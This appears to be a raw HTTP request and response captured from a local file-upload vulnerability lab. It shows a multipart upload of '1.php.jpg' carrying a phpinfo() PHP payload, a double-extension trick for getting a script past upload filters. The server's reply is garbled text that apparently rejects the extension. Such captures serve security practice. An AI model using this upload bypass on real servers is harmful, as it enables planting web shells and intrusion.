 POST /4.7.10/upload7.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/4.7.10/upload7.html
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------149232925724544
Content-Length: 429
-----------------------------149232925724544
Content-Disposition: form-data; name="file"; filename="1.php.jpg"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------149232925724544
Content-Disposition: form-data; name="jieduan"
1
-----------------------------149232925724544
Content-Disposition: form-data; name="submit"
submit
-----------------------------149232925724544--
HTTP/1.1 200 OK
Date: Tue, 25 Feb 2020 10:17:34 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 18
Connection: close
Content-Type: text/html
涓嶅厑璁哥殑鍚庣紑